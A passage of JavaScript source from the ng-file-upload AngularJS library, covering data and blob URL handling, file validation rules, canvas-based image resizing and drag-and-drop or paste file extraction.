          upload.dataUrl(f, true)['finally'](function () {
            count++;
            if (count === file.length) {
              var urls = [];
              angular.forEach(file, function (ff) {
                urls.push(ff.$ngfDataUrl);
              });
              d.resolve(urls, file);
            }
          });
        });
        return d.promise;
      } else {
        return upload.dataUrl(file, true);
      }
    };
    upload.dataUrl = function (file, disallowObjectUrl) {
      if (!file) return upload.emptyPromise(file, file);
      if (disallowObjectUrl && file.$ngfDataUrl != null || !disallowObjectUrl && file.$ngfBlobUrl != null) {
        return upload.emptyPromise(disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl, file);
      }
      var p = disallowObjectUrl ? file.$$ngfDataUrlPromise : file.$$ngfBlobUrlPromise;
      if (p) return p;

      var deferred = $q.defer();
      $timeout(function () {
        if (window.FileReader && file && (!window.FileAPI || navigator.userAgent.indexOf('MSIE 8') === -1 || file.size < 20000) && (!window.FileAPI || navigator.userAgent.indexOf('MSIE 9') === -1 || file.size < 4000000)) {
          //prefer URL.createObjectURL for handling refrences to files of all sizes
          //since it doesn´t build a large string in memory
          var URL = window.URL || window.webkitURL;
          if (URL && URL.createObjectURL && !disallowObjectUrl) {
            var url;
            try {
              url = URL.createObjectURL(file);
            } catch (e) {
              $timeout(function () {
                file.$ngfBlobUrl = '';
                deferred.reject();
              });
              return;
            }
            $timeout(function () {
              file.$ngfBlobUrl = url;
              if (url) {
                deferred.resolve(url, file);
                upload.blobUrls = upload.blobUrls || [];
                upload.blobUrlsTotalSize = upload.blobUrlsTotalSize || 0;
                upload.blobUrls.push({ url: url, size: file.size });
                upload.blobUrlsTotalSize += file.size || 0;
                var maxMemory = upload.defaults.blobUrlsMaxMemory || 268435456;
                var maxLength = upload.defaults.blobUrlsMaxQueueSize || 200;
                while ((upload.blobUrlsTotalSize > maxMemory || upload.blobUrls.length > maxLength) && upload.blobUrls.length > 1) {
                  var obj = upload.blobUrls.splice(0, 1)[0];
                  URL.revokeObjectURL(obj.url);
                  upload.blobUrlsTotalSize -= obj.size;
                }
              }
            });
          } else {
            var fileReader = new FileReader();
            fileReader.onload = function (e) {
              $timeout(function () {
                file.$ngfDataUrl = e.target.result;
                deferred.resolve(e.target.result, file);
                $timeout(function () {
                  delete file.$ngfDataUrl;
                }, 1000);
              });
            };
            fileReader.onerror = function () {
              $timeout(function () {
                file.$ngfDataUrl = '';
                deferred.reject();
              });
            };
            fileReader.readAsDataURL(file);
          }
        } else {
          $timeout(function () {
            file[disallowObjectUrl ? '$ngfDataUrl' : '$ngfBlobUrl'] = '';
            deferred.reject();
          });
        }
      });

      if (disallowObjectUrl) {
        p = file.$$ngfDataUrlPromise = deferred.promise;
      } else {
        p = file.$$ngfBlobUrlPromise = deferred.promise;
      }
      p['finally'](function () {
        delete file[disallowObjectUrl ? '$$ngfDataUrlPromise' : '$$ngfBlobUrlPromise'];
      });
      return p;
    };
    return upload;
  }]);

  function getTagType(el) {
    if (el.tagName.toLowerCase() === 'img') return 'image';
    if (el.tagName.toLowerCase() === 'audio') return 'audio';
    if (el.tagName.toLowerCase() === 'video') return 'video';
    return (/./
    );
  }

  function linkFileDirective(Upload, $timeout, scope, elem, attr, directiveName, resizeParams, isBackground) {
    function constructDataUrl(file) {
      var disallowObjectUrl = Upload.attrGetter('ngfNoObjectUrl', attr, scope);
      Upload.dataUrl(file, disallowObjectUrl)['finally'](function () {
        $timeout(function () {
          var src = (disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl) || file.$ngfDataUrl;
          if (isBackground) {
            elem.css('background-image', 'url(\'' + (src || '') + '\')');
          } else {
            elem.attr('src', src);
          }
          if (src) {
            elem.removeClass('ng-hide');
          } else {
            elem.addClass('ng-hide');
          }
        });
      });
    }

    $timeout(function () {
      var unwatch = scope.$watch(attr[directiveName], function (file) {
        var size = resizeParams;
        if (directiveName === 'ngfThumbnail') {
          if (!size) {
            size = {
              width: elem[0].naturalWidth || elem[0].clientWidth,
              height: elem[0].naturalHeight || elem[0].clientHeight
            };
          }
          if (size.width === 0 && window.getComputedStyle) {
            var style = getComputedStyle(elem[0]);
            if (style.width && style.width.indexOf('px') > -1 && style.height && style.height.indexOf('px') > -1) {
              size = {
                width: parseInt(style.width.slice(0, -2)),
                height: parseInt(style.height.slice(0, -2))
              };
            }
          }
        }

        if (angular.isString(file)) {
          elem.removeClass('ng-hide');
          if (isBackground) {
            return elem.css('background-image', 'url(\'' + file + '\')');
          } else {
            return elem.attr('src', file);
          }
        }
        if (file && file.type && file.type.search(getTagType(elem[0])) === 0 && (!isBackground || file.type.indexOf('image') === 0)) {
          if (size && Upload.isResizeSupported()) {
            size.resizeIf = function (width, height) {
              return Upload.attrGetter('ngfResizeIf', attr, scope, { $width: width, $height: height, $file: file });
            };
            Upload.resize(file, size).then(function (f) {
              constructDataUrl(f);
            }, function (e) {
              throw e;
            });
          } else {
            constructDataUrl(file);
          }
        } else {
          elem.addClass('ng-hide');
        }
      });

      scope.$on('$destroy', function () {
        unwatch();
      });
    });
  }

  /** @namespace attr.ngfSrc */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfSrc', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfSrc', Upload.attrGetter('ngfResize', attr, scope), false);
      }
    };
  }]);

  /** @namespace attr.ngfBackground */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfBackground', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfBackground', Upload.attrGetter('ngfResize', attr, scope), true);
      }
    };
  }]);

  /** @namespace attr.ngfThumbnail */
  /** @namespace attr.ngfAsBackground */
  /** @namespace attr.ngfSize */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfThumbnail', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        var size = Upload.attrGetter('ngfSize', attr, scope);
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfThumbnail', size, Upload.attrGetter('ngfAsBackground', attr, scope));
      }
    };
  }]);

  ngFileUpload.config(['$compileProvider', function ($compileProvider) {
    if ($compileProvider.imgSrcSanitizationWhitelist) $compileProvider.imgSrcSanitizationWhitelist(/^\s*(https?|ftp|mailto|tel|webcal|local|file|data|blob):/);
    if ($compileProvider.aHrefSanitizationWhitelist) $compileProvider.aHrefSanitizationWhitelist(/^\s*(https?|ftp|mailto|tel|webcal|local|file|data|blob):/);
  }]);

  ngFileUpload.filter('ngfDataUrl', ['UploadDataUrl', '$sce', function (UploadDataUrl, $sce) {
    return function (file, disallowObjectUrl, trustedUrl) {
      if (angular.isString(file)) {
        return $sce.trustAsResourceUrl(file);
      }
      var src = file && ((disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl) || file.$ngfDataUrl);
      if (file && !src) {
        if (!file.$ngfDataUrlFilterInProgress && angular.isObject(file)) {
          file.$ngfDataUrlFilterInProgress = true;
          UploadDataUrl.dataUrl(file, disallowObjectUrl);
        }
        return '';
      }
      if (file) delete file.$ngfDataUrlFilterInProgress;
      return (file && src ? trustedUrl ? $sce.trustAsResourceUrl(src) : src : file) || '';
    };
  }]);
})();

ngFileUpload.service('UploadValidate', ['UploadDataUrl', '$q', '$timeout', function (UploadDataUrl, $q, $timeout) {
  var upload = UploadDataUrl;

  function globStringToRegex(str) {
    var regexp = '',
        excludes = [];
    if (str.length > 2 && str[0] === '/' && str[str.length - 1] === '/') {
      regexp = str.substring(1, str.length - 1);
    } else {
      var split = str.split(',');
      if (split.length > 1) {
        for (var i = 0; i < split.length; i++) {
          var r = globStringToRegex(split[i]);
          if (r.regexp) {
            regexp += '(' + r.regexp + ')';
            if (i < split.length - 1) {
              regexp += '|';
            }
          } else {
            excludes = excludes.concat(r.excludes);
          }
        }
      } else {
        if (str.indexOf('!') === 0) {
          excludes.push('^((?!' + globStringToRegex(str.substring(1)).regexp + ').)*$');
        } else {
          if (str.indexOf('.') === 0) {
            str = '*' + str;
          }
          regexp = '^' + str.replace(new RegExp('[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\-]', 'g'), '\\$&') + '$';
          regexp = regexp.replace(/\\\*/g, '.*').replace(/\\\?/g, '.');
        }
      }
    }
    return { regexp: regexp, excludes: excludes };
  }

  upload.validatePattern = function (file, val) {
    if (!val) {
      return true;
    }
    var pattern = globStringToRegex(val),
        valid = true;
    if (pattern.regexp && pattern.regexp.length) {
      var regexp = new RegExp(pattern.regexp, 'i');
      valid = file.type != null && regexp.test(file.type) || file.name != null && regexp.test(file.name);
    }
    var len = pattern.excludes.length;
    while (len--) {
      var exclude = new RegExp(pattern.excludes[len], 'i');
      valid = valid && (file.type == null || exclude.test(file.type)) && (file.name == null || exclude.test(file.name));
    }
    return valid;
  };

  upload.ratioToFloat = function (val) {
    var r = val.toString(),
        xIndex = r.search(/[x:]/i);
    if (xIndex > -1) {
      r = parseFloat(r.substring(0, xIndex)) / parseFloat(r.substring(xIndex + 1));
    } else {
      r = parseFloat(r);
    }
    return r;
  };

  upload.registerModelChangeValidator = function (ngModel, attr, scope) {
    if (ngModel) {
      ngModel.$formatters.push(function (files) {
        if (ngModel.$dirty) {
          var filesArray = files;
          if (files && !angular.isArray(files)) {
            filesArray = [files];
          }
          upload.validate(filesArray, 0, ngModel, attr, scope).then(function () {
            upload.applyModelValidation(ngModel, filesArray);
          });
        }
        return files;
      });
    }
  };

  function markModelAsDirty(ngModel, files) {
    if (files != null && !ngModel.$dirty) {
      if (ngModel.$setDirty) {
        ngModel.$setDirty();
      } else {
        ngModel.$dirty = true;
      }
    }
  }

  upload.applyModelValidation = function (ngModel, files) {
    markModelAsDirty(ngModel, files);
    angular.forEach(ngModel.$ngfValidations, function (validation) {
      ngModel.$setValidity(validation.name, validation.valid);
    });
  };

  upload.getValidationAttr = function (attr, scope, name, validationName, file) {
    var dName = 'ngf' + name[0].toUpperCase() + name.substr(1);
    var val = upload.attrGetter(dName, attr, scope, { $file: file });
    if (val == null) {
      val = upload.attrGetter('ngfValidate', attr, scope, { $file: file });
      if (val) {
        var split = (validationName || name).split('.');
        val = val[split[0]];
        if (split.length > 1) {
          val = val && val[split[1]];
        }
      }
    }
    return val;
  };

  upload.validate = function (files, prevLength, ngModel, attr, scope) {
    ngModel = ngModel || {};
    ngModel.$ngfValidations = ngModel.$ngfValidations || [];

    angular.forEach(ngModel.$ngfValidations, function (v) {
      v.valid = true;
    });

    var attrGetter = function attrGetter(name, params) {
      return upload.attrGetter(name, attr, scope, params);
    };

    var ignoredErrors = (upload.attrGetter('ngfIgnoreInvalid', attr, scope) || '').split(' ');
    var runAllValidation = upload.attrGetter('ngfRunAllValidations', attr, scope);

    if (files == null || files.length === 0) {
      return upload.emptyPromise({ 'validFiles': files, 'invalidFiles': [] });
    }

    files = files.length === undefined ? [files] : files.slice(0);
    var invalidFiles = [];

    function validateSync(name, validationName, fn) {
      if (files) {
        var i = files.length,
            valid = null;
        while (i--) {
          var file = files[i];
          if (file) {
            var val = upload.getValidationAttr(attr, scope, name, validationName, file);
            if (val != null) {
              if (!fn(file, val, i)) {
                if (ignoredErrors.indexOf(name) === -1) {
                  file.$error = name;
                  (file.$errorMessages = file.$errorMessages || {})[name] = true;
                  file.$errorParam = val;
                  if (invalidFiles.indexOf(file) === -1) {
                    invalidFiles.push(file);
                  }
                  if (!runAllValidation) {
                    files.splice(i, 1);
                  }
                  valid = false;
                } else {
                  files.splice(i, 1);
                }
              }
            }
          }
        }
        if (valid !== null) {
          ngModel.$ngfValidations.push({ name: name, valid: valid });
        }
      }
    }

    validateSync('pattern', null, upload.validatePattern);
    validateSync('minSize', 'size.min', function (file, val) {
      return file.size + 0.1 >= upload.translateScalars(val);
    });
    validateSync('maxSize', 'size.max', function (file, val) {
      return file.size - 0.1 <= upload.translateScalars(val);
    });
    var totalSize = 0;
    validateSync('maxTotalSize', null, function (file, val) {
      totalSize += file.size;
      if (totalSize > upload.translateScalars(val)) {
        files.splice(0, files.length);
        return false;
      }
      return true;
    });

    validateSync('validateFn', null, function (file, r) {
      return r === true || r === null || r === '';
    });

    if (!files.length) {
      return upload.emptyPromise({ 'validFiles': [], 'invalidFiles': invalidFiles });
    }

    function validateAsync(name, validationName, type, asyncFn, fn) {
      function resolveResult(defer, file, val) {
        function resolveInternal(fn) {
          if (fn()) {
            if (ignoredErrors.indexOf(name) === -1) {
              file.$error = name;
              (file.$errorMessages = file.$errorMessages || {})[name] = true;
              file.$errorParam = val;
              if (invalidFiles.indexOf(file) === -1) {
                invalidFiles.push(file);
              }
              if (!runAllValidation) {
                var i = files.indexOf(file);
                if (i > -1) files.splice(i, 1);
              }
              defer.resolve(false);
            } else {
              var j = files.indexOf(file);
              if (j > -1) files.splice(j, 1);
              defer.resolve(true);
            }
          } else {
            defer.resolve(true);
          }
        }

        if (val != null) {
          asyncFn(file, val).then(function (d) {
            resolveInternal(function () {
              return !fn(d, val);
            });
          }, function () {
            resolveInternal(function () {
              return attrGetter('ngfValidateForce', { $file: file });
            });
          });
        } else {
          defer.resolve(true);
        }
      }

      var promises = [upload.emptyPromise(true)];
      if (files) {
        files = files.length === undefined ? [files] : files;
        angular.forEach(files, function (file) {
          var defer = $q.defer();
          promises.push(defer.promise);
          if (type && (file.type == null || file.type.search(type) !== 0)) {
            defer.resolve(true);
            return;
          }
          if (name === 'dimensions' && upload.attrGetter('ngfDimensions', attr) != null) {
            upload.imageDimensions(file).then(function (d) {
              resolveResult(defer, file, attrGetter('ngfDimensions', { $file: file, $width: d.width, $height: d.height }));
            }, function () {
              defer.resolve(false);
            });
          } else if (name === 'duration' && upload.attrGetter('ngfDuration', attr) != null) {
            upload.mediaDuration(file).then(function (d) {
              resolveResult(defer, file, attrGetter('ngfDuration', { $file: file, $duration: d }));
            }, function () {
              defer.resolve(false);
            });
          } else {
            resolveResult(defer, file, upload.getValidationAttr(attr, scope, name, validationName, file));
          }
        });
      }
      var deffer = $q.defer();
      $q.all(promises).then(function (values) {
        var isValid = true;
        for (var i = 0; i < values.length; i++) {
          if (!values[i]) {
            isValid = false;
            break;
          }
        }
        ngModel.$ngfValidations.push({ name: name, valid: isValid });
        deffer.resolve(isValid);
      });
      return deffer.promise;
    }

    var deffer = $q.defer();
    var promises = [];

    promises.push(validateAsync('maxHeight', 'height.max', /image/, this.imageDimensions, function (d, val) {
      return d.height <= val;
    }));
    promises.push(validateAsync('minHeight', 'height.min', /image/, this.imageDimensions, function (d, val) {
      return d.height >= val;
    }));
    promises.push(validateAsync('maxWidth', 'width.max', /image/, this.imageDimensions, function (d, val) {
      return d.width <= val;
    }));
    promises.push(validateAsync('minWidth', 'width.min', /image/, this.imageDimensions, function (d, val) {
      return d.width >= val;
    }));
    promises.push(validateAsync('dimensions', null, /image/, function (file, val) {
      return upload.emptyPromise(val);
    }, function (r) {
      return r;
    }));
    promises.push(validateAsync('ratio', null, /image/, this.imageDimensions, function (d, val) {
      var split = val.toString().split(','),
          valid = false;
      for (var i = 0; i < split.length; i++) {
        if (Math.abs(d.width / d.height - upload.ratioToFloat(split[i])) < 0.01) {
          valid = true;
        }
      }
      return valid;
    }));
    promises.push(validateAsync('maxRatio', 'ratio.max', /image/, this.imageDimensions, function (d, val) {
      return d.width / d.height - upload.ratioToFloat(val) < 0.0001;
    }));
    promises.push(validateAsync('minRatio', 'ratio.min', /image/, this.imageDimensions, function (d, val) {
      return d.width / d.height - upload.ratioToFloat(val) > -0.0001;
    }));
    promises.push(validateAsync('maxDuration', 'duration.max', /audio|video/, this.mediaDuration, function (d, val) {
      return d <= upload.translateScalars(val);
    }));
    promises.push(validateAsync('minDuration', 'duration.min', /audio|video/, this.mediaDuration, function (d, val) {
      return d >= upload.translateScalars(val);
    }));
    promises.push(validateAsync('duration', null, /audio|video/, function (file, val) {
      return upload.emptyPromise(val);
    }, function (r) {
      return r;
    }));

    promises.push(validateAsync('validateAsyncFn', null, null, function (file, val) {
      return val;
    }, function (r) {
      return r === true || r === null || r === '';
    }));

    $q.all(promises).then(function () {

      if (runAllValidation) {
        for (var i = 0; i < files.length; i++) {
          var file = files[i];
          if (file.$error) {
            files.splice(i--, 1);
          }
        }
      }

      runAllValidation = false;
      validateSync('maxFiles', null, function (file, val, i) {
        return prevLength + i < val;
      });

      deffer.resolve({ 'validFiles': files, 'invalidFiles': invalidFiles });
    });
    return deffer.promise;
  };

  upload.imageDimensions = function (file) {
    if (file.$ngfWidth && file.$ngfHeight) {
      var d = $q.defer();
      $timeout(function () {
        d.resolve({ width: file.$ngfWidth, height: file.$ngfHeight });
      });
      return d.promise;
    }
    if (file.$ngfDimensionPromise) return file.$ngfDimensionPromise;

    var deferred = $q.defer();
    $timeout(function () {
      if (file.type.indexOf('image') !== 0) {
        deferred.reject('not image');
        return;
      }
      upload.dataUrl(file).then(function (dataUrl) {
        var img = angular.element('<img>').attr('src', dataUrl).css('visibility', 'hidden').css('position', 'fixed').css('max-width', 'none !important').css('max-height', 'none !important');

        function success() {
          var width = img[0].naturalWidth || img[0].clientWidth;
          var height = img[0].naturalHeight || img[0].clientHeight;
          img.remove();
          file.$ngfWidth = width;
          file.$ngfHeight = height;
          deferred.resolve({ width: width, height: height });
        }

        function error() {
          img.remove();
          deferred.reject('load error');
        }

        img.on('load', success);
        img.on('error', error);

        var secondsCounter = 0;
        function checkLoadErrorInCaseOfNoCallback() {
          $timeout(function () {
            if (img[0].parentNode) {
              if (img[0].clientWidth) {
                success();
              } else if (secondsCounter++ > 10) {
                error();
              } else {
                checkLoadErrorInCaseOfNoCallback();
              }
            }
          }, 1000);
        }

        checkLoadErrorInCaseOfNoCallback();

        angular.element(document.getElementsByTagName('body')[0]).append(img);
      }, function () {
        deferred.reject('load error');
      });
    });

    file.$ngfDimensionPromise = deferred.promise;
    file.$ngfDimensionPromise['finally'](function () {
      delete file.$ngfDimensionPromise;
    });
    return file.$ngfDimensionPromise;
  };

  upload.mediaDuration = function (file) {
    if (file.$ngfDuration) {
      var d = $q.defer();
      $timeout(function () {
        d.resolve(file.$ngfDuration);
      });
      return d.promise;
    }
    if (file.$ngfDurationPromise) return file.$ngfDurationPromise;

    var deferred = $q.defer();
    $timeout(function () {
      if (file.type.indexOf('audio') !== 0 && file.type.indexOf('video') !== 0) {
        deferred.reject('not media');
        return;
      }
      upload.dataUrl(file).then(function (dataUrl) {
        var el = angular.element(file.type.indexOf('audio') === 0 ? '<audio>' : '<video>').attr('src', dataUrl).css('visibility', 'none').css('position', 'fixed');

        function success() {
          var duration = el[0].duration;
          file.$ngfDuration = duration;
          el.remove();
          deferred.resolve(duration);
        }

        function error() {
          el.remove();
          deferred.reject('load error');
        }

        el.on('loadedmetadata', success);
        el.on('error', error);
        var count = 0;

        function checkLoadError() {
          $timeout(function () {
            if (el[0].parentNode) {
              if (el[0].duration) {
                success();
              } else if (count > 10) {
                error();
              } else {
                checkLoadError();
              }
            }
          }, 1000);
        }

        checkLoadError();

        angular.element(document.body).append(el);
      }, function () {
        deferred.reject('load error');
      });
    });

    file.$ngfDurationPromise = deferred.promise;
    file.$ngfDurationPromise['finally'](function () {
      delete file.$ngfDurationPromise;
    });
    return file.$ngfDurationPromise;
  };
  return upload;
}]);

ngFileUpload.service('UploadResize', ['UploadValidate', '$q', function (UploadValidate, $q) {
  var upload = UploadValidate;

  /**
   * Conserve aspect ratio of the original region. Useful when shrinking/enlarging
   * images to fit into a certain area.
   * Source:  http://stackoverflow.com/a/14731922
   *
   * @param {Number} srcWidth Source area width
   * @param {Number} srcHeight Source area height
   * @param {Number} maxWidth Nestable area maximum available width
   * @param {Number} maxHeight Nestable area maximum available height
   * @return {Object} { width, height }
   */
  var calculateAspectRatioFit = function calculateAspectRatioFit(srcWidth, srcHeight, maxWidth, maxHeight, centerCrop) {
    var ratio = centerCrop ? Math.max(maxWidth / srcWidth, maxHeight / srcHeight) : Math.min(maxWidth / srcWidth, maxHeight / srcHeight);
    return {
      width: srcWidth * ratio, height: srcHeight * ratio,
      marginX: srcWidth * ratio - maxWidth, marginY: srcHeight * ratio - maxHeight
    };
  };

  // Extracted from https://github.com/romelgomez/angular-firebase-image-upload/blob/master/app/scripts/fileUpload.js#L89
  var resize = function resize(imagen, width, height, quality, type, ratio, centerCrop, resizeIf) {
    var deferred = $q.defer();
    var canvasElement = document.createElement('canvas');
    var imageElement = document.createElement('img');
    imageElement.setAttribute('style', 'visibility:hidden;position:fixed;z-index:-100000');
    document.body.appendChild(imageElement);

    imageElement.onload = function () {
      var imgWidth = imageElement.width,
          imgHeight = imageElement.height;
      imageElement.parentNode.removeChild(imageElement);
      if (resizeIf != null && resizeIf(imgWidth, imgHeight) === false) {
        deferred.reject('resizeIf');
        return;
      }
      try {
        if (ratio) {
          var ratioFloat = upload.ratioToFloat(ratio);
          var imgRatio = imgWidth / imgHeight;
          if (imgRatio < ratioFloat) {
            width = imgWidth;
            height = width / ratioFloat;
          } else {
            height = imgHeight;
            width = height * ratioFloat;
          }
        }
        if (!width) {
          width = imgWidth;
        }
        if (!height) {
          height = imgHeight;
        }
        var dimensions = calculateAspectRatioFit(imgWidth, imgHeight, width, height, centerCrop);
        canvasElement.width = Math.min(dimensions.width, width);
        canvasElement.height = Math.min(dimensions.height, height);
        var context = canvasElement.getContext('2d');
        context.drawImage(imageElement, Math.min(0, -dimensions.marginX / 2), Math.min(0, -dimensions.marginY / 2), dimensions.width, dimensions.height);
        deferred.resolve(canvasElement.toDataURL(type || 'image/WebP', quality || 0.934));
      } catch (e) {
        deferred.reject(e);
      }
    };
    imageElement.onerror = function () {
      imageElement.parentNode.removeChild(imageElement);
      deferred.reject();
    };
    imageElement.src = imagen;
    return deferred.promise;
  };

  upload.dataUrltoBlob = function (dataurl, name, origSize) {
    var arr = dataurl.split(','),
        mime = arr[0].match(/:(.*?);/)[1],
        bstr = atob(arr[1]),
        n = bstr.length,
        u8arr = new Uint8Array(n);
    while (n--) {
      u8arr[n] = bstr.charCodeAt(n);
    }
    var blob = new window.Blob([u8arr], { type: mime });
    blob.name = name;
    blob.$ngfOrigSize = origSize;
    return blob;
  };

  upload.isResizeSupported = function () {
    var elem = document.createElement('canvas');
    return window.atob && elem.getContext && elem.getContext('2d') && window.Blob;
  };

  if (upload.isResizeSupported()) {
    // add name getter to the blob constructor prototype
    Object.defineProperty(window.Blob.prototype, 'name', {
      get: function get() {
        return this.$ngfName;
      },
      set: function set(v) {
        this.$ngfName = v;
      },
      configurable: true
    });
  }

  upload.resize = function (file, options) {
    if (file.type.indexOf('image') !== 0) return upload.emptyPromise(file);

    var deferred = $q.defer();
    upload.dataUrl(file, true).then(function (url) {
      resize(url, options.width, options.height, options.quality, options.type || file.type, options.ratio, options.centerCrop, options.resizeIf).then(function (dataUrl) {
        if (file.type === 'image/jpeg' && options.restoreExif !== false) {
          try {
            dataUrl = upload.restoreExif(url, dataUrl);
          } catch (e) {
            setTimeout(function () {
              throw e;
            }, 1);
          }
        }
        try {
          var blob = upload.dataUrltoBlob(dataUrl, file.name, file.size);
          deferred.resolve(blob);
        } catch (e) {
          deferred.reject(e);
        }
      }, function (r) {
        if (r === 'resizeIf') {
          deferred.resolve(file);
        }
        deferred.reject(r);
      });
    }, function (e) {
      deferred.reject(e);
    });
    return deferred.promise;
  };

  return upload;
}]);

(function () {
  ngFileUpload.directive('ngfDrop', ['$parse', '$timeout', '$window', 'Upload', '$http', '$q', function ($parse, $timeout, $window, Upload, $http, $q) {
    return {
      restrict: 'AEC',
      require: '?ngModel',
      link: function link(scope, elem, attr, ngModel) {
        linkDrop(scope, elem, attr, ngModel, $parse, $timeout, $window, Upload, $http, $q);
      }
    };
  }]);

  ngFileUpload.directive('ngfNoFileDrop', function () {
    return function (scope, elem) {
      if (dropAvailable()) elem.css('display', 'none');
    };
  });

  ngFileUpload.directive('ngfDropAvailable', ['$parse', '$timeout', 'Upload', function ($parse, $timeout, Upload) {
    return function (scope, elem, attr) {
      if (dropAvailable()) {
        var model = $parse(Upload.attrGetter('ngfDropAvailable', attr));
        $timeout(function () {
          model(scope);
          if (model.assign) {
            model.assign(scope, true);
          }
        });
      }
    };
  }]);

  function linkDrop(scope, elem, attr, ngModel, $parse, $timeout, $window, upload, $http, $q) {
    var available = dropAvailable();

    var attrGetter = function attrGetter(name, scope, params) {
      return upload.attrGetter(name, attr, scope, params);
    };

    if (attrGetter('dropAvailable')) {
      $timeout(function () {
        if (scope[attrGetter('dropAvailable')]) {
          scope[attrGetter('dropAvailable')].value = available;
        } else {
          scope[attrGetter('dropAvailable')] = available;
        }
      });
    }
    if (!available) {
      if (attrGetter('ngfHideOnDropNotAvailable', scope) === true) {
        elem.css('display', 'none');
      }
      return;
    }

    function isDisabled() {
      return elem.attr('disabled') || attrGetter('ngfDropDisabled', scope);
    }

    if (attrGetter('ngfSelect') == null) {
      upload.registerModelChangeValidator(ngModel, attr, scope);
    }

    var leaveTimeout = null;
    var stopPropagation = $parse(attrGetter('ngfStopPropagation'));
    var dragOverDelay = 1;
    var actualDragOverClass;

    elem[0].addEventListener('dragover', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      // handling dragover events from the Chrome download bar
      if (navigator.userAgent.indexOf('Chrome') > -1) {
        var b = evt.dataTransfer.effectAllowed;
        evt.dataTransfer.dropEffect = 'move' === b || 'linkMove' === b ? 'move' : 'copy';
      }
      $timeout.cancel(leaveTimeout);
      if (!actualDragOverClass) {
        actualDragOverClass = 'C';
        calculateDragOverClass(scope, attr, evt, function (clazz) {
          actualDragOverClass = clazz;
          elem.addClass(actualDragOverClass);
          attrGetter('ngfDrag', scope, { $isDragging: true, $class: actualDragOverClass, $event: evt });
        });
      }
    }, false);
    elem[0].addEventListener('dragenter', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
    }, false);
    elem[0].addEventListener('dragleave', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      leaveTimeout = $timeout(function () {
        if (actualDragOverClass) elem.removeClass(actualDragOverClass);
        actualDragOverClass = null;
        attrGetter('ngfDrag', scope, { $isDragging: false, $event: evt });
      }, dragOverDelay || 100);
    }, false);
    elem[0].addEventListener('drop', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      if (actualDragOverClass) elem.removeClass(actualDragOverClass);
      actualDragOverClass = null;
      extractFilesAndUpdateModel(evt.dataTransfer, evt, 'dropUrl');
    }, false);
    elem[0].addEventListener('paste', function (evt) {
      if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 && attrGetter('ngfEnableFirefoxPaste', scope)) {
        evt.preventDefault();
      }
      if (isDisabled() || !upload.shouldUpdateOn('paste', attr, scope)) return;
      extractFilesAndUpdateModel(evt.clipboardData || evt.originalEvent.clipboardData, evt, 'pasteUrl');
    }, false);

    if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 && attrGetter('ngfEnableFirefoxPaste', scope)) {
      elem.attr('contenteditable', true);
      elem.on('keypress', function (e) {
        if (!e.metaKey && !e.ctrlKey) {
          e.preventDefault();
        }
      });
    }

    function extractFilesAndUpdateModel(source, evt, updateOnType) {
      if (!source) return;
      // html needs to be calculated on the same process otherwise the data will be wiped
      // after promise resolve or setTimeout.
      var html;
      try {
        html = source && source.getData && source.getData('text/html');
      } catch (e) {/* Fix IE11 that throw error calling getData */
      }
      extractFiles(source.items, source.files, attrGetter('ngfAllowDir', scope) !== false, attrGetter('multiple') || attrGetter('ngfMultiple', scope)).then(function (files) {
        if (files.length) {
          updateModel(files, evt);
        } else {
          extractFilesFromHtml(updateOnType, html).then(function (files) {
            updateModel(files, evt);
          });
        }
      });
    }

    function updateModel(files, evt) {
      upload.updateModel(ngModel, attr, scope, attrGetter('ngfChange') || attrGetter('ngfDrop'), files, evt);
    }

    function extractFilesFromHtml(updateOn, html) {
      if (!upload.shouldUpdateOn(updateOn, attr, scope) || typeof html !== 'string') return upload.rejectPromise([]);
      var urls = [];
      html.replace(/<(img src|img [^>]* src) *=\"([^\"]*)\"/gi, function (m, n, src) {
        urls.push(src);
      });
      var promises = [],
          files = [];
      if (urls.length) {
        angular.forEach(urls, function (url) {
          promises.push(upload.urlToBlob(url).then(function (blob) {
            files.push(blob);
          }));
        });
        var defer = $q.defer();
        $q.all(promises).then(function () {
          defer.resolve(files);
        }, function (e) {
          defer.reject(e);
        });
        return defer.promise;
      }
      return upload.emptyPromise();
    }

    function calculateDragOverClass(scope, attr, evt, callback) {
      var obj = attrGetter('ngfDragOverClass', scope, { $event: evt }),
          dClass = 'dragover';
      if (angular.isString(obj)) {
        dClass = obj;
      } else if (obj) {
        if (obj.delay) dragOverDelay = obj.delay;
        if (obj.accept || obj.reject) {
          var items = evt.dataTransfer.items;
          if (items == null || !items.length) {
            dClass = obj.accept;
          } else {
            var pattern = obj.pattern || attrGetter('ngfPattern', scope, { $event: evt });
            var len = items.length;
            while (len--) {
              if (!upload.validatePattern(items[len], pattern)) {
                dClass = obj.reject;
                break;
              } else {
                dClass = obj.accept;
              }
            }
          }
        }
      }
      callback(dClass);
    }

    function extractFiles(items, fileList, allowDir, multiple) {
      var maxFiles = upload.getValidationAttr(attr, scope, 'maxFiles');
      if (maxFiles == null) {
